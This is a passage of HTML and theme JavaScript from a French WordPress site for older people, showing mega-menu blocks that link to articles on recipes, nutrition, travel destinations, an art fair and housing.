block_td_uid_2_6970b8c8a8d8e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"13","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_2_6970b8c8a8d8e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6970b8c8a8d8e_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_2_6970b8c8a8d8e.td_column_number = "3";
block_td_uid_2_6970b8c8a8d8e.block_type = "td_block_mega_menu";
block_td_uid_2_6970b8c8a8d8e.post_count = "5";
block_td_uid_2_6970b8c8a8d8e.found_posts = "130";
block_td_uid_2_6970b8c8a8d8e.header_color = "";
block_td_uid_2_6970b8c8a8d8e.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970b8c8a8d8e.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_2_6970b8c8a8d8e);
</script><div class="td_block_wrap td_block_mega_menu td_uid_2_6970b8c8a8d8e_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_2_6970b8c8a8d8e" ><div id=td_uid_2_6970b8c8a8d8e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/themes/Newsmag/images/no-thumb/td_180x135.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque">3 recettes autour de la pastèque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/03/la-tomate/" rel="bookmark" title="3 recettes autour de la tomate"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="3 recettes autour de la tomate"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/03/la-tomate/" rel="bookmark" title="3 recettes autour de la tomate">3 recettes autour de la tomate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/20/denutrition-des-personnes-agees/" rel="bookmark" title="Dénutrition des personnes âgées "><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dénutrition des personnes âgées "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/20/denutrition-des-personnes-agees/" rel="bookmark" title="Dénutrition des personnes âgées ">Dénutrition des personnes âgées </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/13/tagliatelles-au-saumon-et-aux-brocolis/" rel="bookmark" title="Tagliatelles au saumon et aux brocolis"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Tagliatelles au saumon et aux brocolis"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/13/tagliatelles-au-saumon-et-aux-brocolis/" rel="bookmark" title="Tagliatelles au saumon et aux brocolis">Tagliatelles au saumon et aux brocolis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/06/pourquoi-et-comment-manger-de-saison/" rel="bookmark" title="Pourquoi et comment manger de saison ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pourquoi et comment manger de saison ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/06/pourquoi-et-comment-manger-de-saison/" rel="bookmark" title="Pourquoi et comment manger de saison ?">Pourquoi et comment manger de saison ?</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6970b8c8a8d8e" id="td_uid_3_6970b8c8ab32e" data-td_block_id="td_uid_2_6970b8c8a8d8e" data-td_filter_value="" href="https://www.seniorsregion.fr/category/santebienetre/">Tous</a><a class="mega-menu-sub-cat-td_uid_2_6970b8c8a8d8e"  id="td_uid_4_6970b8c8ab354" data-td_block_id="td_uid_2_6970b8c8a8d8e" data-td_filter_value="19" href="https://www.seniorsregion.fr/category/santebienetre/beaute/">Beauté</a><a class="mega-menu-sub-cat-td_uid_2_6970b8c8a8d8e"  id="td_uid_5_6970b8c8ab376" data-td_block_id="td_uid_2_6970b8c8a8d8e" data-td_filter_value="20" href="https://www.seniorsregion.fr/category/santebienetre/bienetre/">Bien-Être</a><a class="mega-menu-sub-cat-td_uid_2_6970b8c8a8d8e"  id="td_uid_6_6970b8c8ab398" data-td_block_id="td_uid_2_6970b8c8a8d8e" data-td_filter_value="25" href="https://www.seniorsregion.fr/category/santebienetre/nutritions/">Nutrition</a><a class="mega-menu-sub-cat-td_uid_2_6970b8c8a8d8e"  id="td_uid_7_6970b8c8ab3b8" data-td_block_id="td_uid_2_6970b8c8a8d8e" data-td_filter_value="26" href="https://www.seniorsregion.fr/category/santebienetre/psycho/">Psycho</a><a class="mega-menu-sub-cat-td_uid_2_6970b8c8a8d8e"  id="td_uid_8_6970b8c8ab3d7" data-td_block_id="td_uid_2_6970b8c8a8d8e" data-td_filter_value="27" href="https://www.seniorsregion.fr/category/santebienetre/sante/">Santé</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970b8c8a8d8e" data-td_block_id="td_uid_2_6970b8c8a8d8e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970b8c8a8d8e" data-td_block_id="td_uid_2_6970b8c8a8d8e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-656"><a href="https://www.seniorsregion.fr/category/loisirsdetente/">Loisirs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_9_6970b8c8acb52 = new tdBlock();
block_td_uid_9_6970b8c8acb52.id = "td_uid_9_6970b8c8acb52";
block_td_uid_9_6970b8c8acb52.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"11","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_9_6970b8c8acb52_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6970b8c8acb52_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_9_6970b8c8acb52.td_column_number = "3";
block_td_uid_9_6970b8c8acb52.block_type = "td_block_mega_menu";
block_td_uid_9_6970b8c8acb52.post_count = "5";
block_td_uid_9_6970b8c8acb52.found_posts = "69";
block_td_uid_9_6970b8c8acb52.header_color = "";
block_td_uid_9_6970b8c8acb52.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970b8c8acb52.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_9_6970b8c8acb52);
</script><div class="td_block_wrap td_block_mega_menu td_uid_9_6970b8c8acb52_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_9_6970b8c8acb52" ><div id=td_uid_9_6970b8c8acb52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/22/barcelone-une-ville-cosmopolite/" rel="bookmark" title="Barcelone une ville cosmopolite."><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Barcelone une ville cosmopolite."/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/22/barcelone-une-ville-cosmopolite/" rel="bookmark" title="Barcelone une ville cosmopolite.">Barcelone une ville cosmopolite.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/15/la-destination-nice-cote-dazur/" rel="bookmark" title="La destination Nice côte d&rsquo;azur"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="La destination Nice côte d&rsquo;azur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/15/la-destination-nice-cote-dazur/" rel="bookmark" title="La destination Nice côte d&rsquo;azur">La destination Nice côte d&rsquo;azur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/08/presentation-de-cannes/" rel="bookmark" title="Présentation de Cannes"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Présentation de Cannes"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/08/presentation-de-cannes/" rel="bookmark" title="Présentation de Cannes">Présentation de Cannes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/themes/Newsmag/images/no-thumb/td_180x135.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque">3 recettes autour de la pastèque</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_6970b8c8acb52" id="td_uid_10_6970b8c8b1acf" data-td_block_id="td_uid_9_6970b8c8acb52" data-td_filter_value="" href="https://www.seniorsregion.fr/category/loisirsdetente/">Tous</a><a class="mega-menu-sub-cat-td_uid_9_6970b8c8acb52"  id="td_uid_11_6970b8c8b1afd" data-td_block_id="td_uid_9_6970b8c8acb52" data-td_filter_value="16" href="https://www.seniorsregion.fr/category/loisirsdetente/animaux/">Animaux de compagnie</a><a class="mega-menu-sub-cat-td_uid_9_6970b8c8acb52"  id="td_uid_12_6970b8c8b1b1f" data-td_block_id="td_uid_9_6970b8c8acb52" data-td_filter_value="18" href="https://www.seniorsregion.fr/category/loisirsdetente/art/">Art et Culture</a><a class="mega-menu-sub-cat-td_uid_9_6970b8c8acb52"  id="td_uid_13_6970b8c8b1b43" data-td_block_id="td_uid_9_6970b8c8acb52" data-td_filter_value="67" href="https://www.seniorsregion.fr/category/loisirsdetente/jeux/">Jeux</a><a class="mega-menu-sub-cat-td_uid_9_6970b8c8acb52"  id="td_uid_14_6970b8c8b1b5c" data-td_block_id="td_uid_9_6970b8c8acb52" data-td_filter_value="68" href="https://www.seniorsregion.fr/category/loisirsdetente/recettes/">Recettes</a><a class="mega-menu-sub-cat-td_uid_9_6970b8c8acb52"  id="td_uid_15_6970b8c8b1b72" data-td_block_id="td_uid_9_6970b8c8acb52" data-td_filter_value="15" href="https://www.seniorsregion.fr/category/loisirsdetente/tourisme/">Tourisme et découverte</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6970b8c8acb52" data-td_block_id="td_uid_9_6970b8c8acb52"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6970b8c8acb52" data-td_block_id="td_uid_9_6970b8c8acb52"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-654"><a href="https://www.seniorsregion.fr/category/habitatconfort/">Habitat</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_16_6970b8c8b30b7 = new tdBlock();
block_td_uid_16_6970b8c8b30b7.id = "td_uid_16_6970b8c8b30b7";
block_td_uid_16_6970b8c8b30b7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_16_6970b8c8b30b7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6970b8c8b30b7_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_16_6970b8c8b30b7.td_column_number = "3";
block_td_uid_16_6970b8c8b30b7.block_type = "td_block_mega_menu";
block_td_uid_16_6970b8c8b30b7.post_count = "5";
block_td_uid_16_6970b8c8b30b7.found_posts = "17";
block_td_uid_16_6970b8c8b30b7.header_color = "";
block_td_uid_16_6970b8c8b30b7.ajax_pagination_infinite_stop = "";
block_td_uid_16_6970b8c8b30b7.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_16_6970b8c8b30b7);
</script><div class="td_block_wrap td_block_mega_menu td_uid_16_6970b8c8b30b7_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_16_6970b8c8b30b7" ><div id=td_uid_16_6970b8c8b30b7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2021/10/17/15eme-anniversaire-salon-dart-contemporain-www-salonsmart-aix-com-parc-jourdan-aix-en-provence/" rel="bookmark" title="15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-560x420.jpg 560w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-640x480.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-681x511.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-600x450.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1.jpg 768w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2021/10/17/15eme-anniversaire-salon-dart-contemporain-www-salonsmart-aix-com-parc-jourdan-aix-en-provence/" rel="bookmark" title="15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE">15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/" rel="bookmark" title="Logement, confort &#038; sécurité"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Logement, confort &#038; sécurité"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/" rel="bookmark" title="Logement, confort &#038; sécurité">Logement, confort &#038; sécurité</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/10/09/lamertume-une-drole-de-saveur/" rel="bookmark" title="L’amertume,                               une drôle de saveur"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-600x450.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-560x420.jpg 560w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640.jpg 640w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="L’amertume,                               une drôle de saveur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/10/09/lamertume-une-drole-de-saveur/" rel="bookmark" title="L’amertume,                               une drôle de saveur">L’amertume,                       &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/09/04/les-legumes-primeurs/" rel="bookmark" title="Les légumes                                 primeurs"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Les légumes                                 primeurs"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/09/04/les-legumes-primeurs/" rel="bookmark" title="Les légumes                                 primeurs">Les légumes                      &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/08/28/logement-partage-une-nouvelle-philosophie-de-vie/" rel="bookmark" title="Logement partagé, une nouvelle philosophie de vie"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Logement partagé, une nouvelle philosophie de vie"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/08/28/logement-partage-une-nouvelle-philosophie-de-vie/" rel="bookmark" title="Logement partagé, une nouvelle philosophie de vie">Logement partagé, une nouvelle philosophie de vie</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_6970b8c8b30b7" id="td_uid_17_6970b8c8b5396" data-td_block_id="td_uid_16_6970b8c8b30b7" data-td_filter_value="" href="https://www.seniorsregion.fr/category/habitatconfort/">Tous</a><a class="mega-menu-sub-cat-td_uid_16_6970b8c8b30b7"  id="td_uid_18_6970b8c8b53b6" data-td_block_id="td_uid_16_6970b8c8b30b7" data-td_filter_value="22" href="https://www.seniorsregion.fr/category/habitatconfort/deco/">Décoration</a><a class="mega-menu-sub-cat-td_uid_16_6970b8c8b30b7"  id="td_uid_19_6970b8c8b53d1" data-td_block_id="td_uid_16_6970b8c8b30b7" data-td_filter_value="23" href="https://www.seniorsregion.fr/category/habitatconfort/environnement/">Environnement</a><a class="mega-menu-sub-cat-td_uid_16_6970b8c8b30b7"  id="td_uid_20_6970b8c8b53e9" data-td_block_id="td_uid_16_6970b8c8b30b7" data-td_filter_value="10" href="https://www.seniorsregion.fr/category/habitatconfort/jardin/">Jardin</a><a class="mega-menu-sub-cat-td_uid_16_6970b8c8b30b7"  id="td_uid_21_6970b8c8b5400" data-td_block_id="td_uid_16_6970b8c8b30b7" data-td_filter_value="12" href="https://www.seniorsregion.fr/category/habitatconfort/maison/">Maison</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6970b8c8b30b7" data-td_block_id="td_uid_16_6970b8c8b30b7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6970b8c8b30b7" data-td_block_id="td_uid_16_6970b8c8b30b7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-655"><a href="https://www.seniorsregion.fr/category/informatique/">Informatique</a>
<ul class="sub-menu">
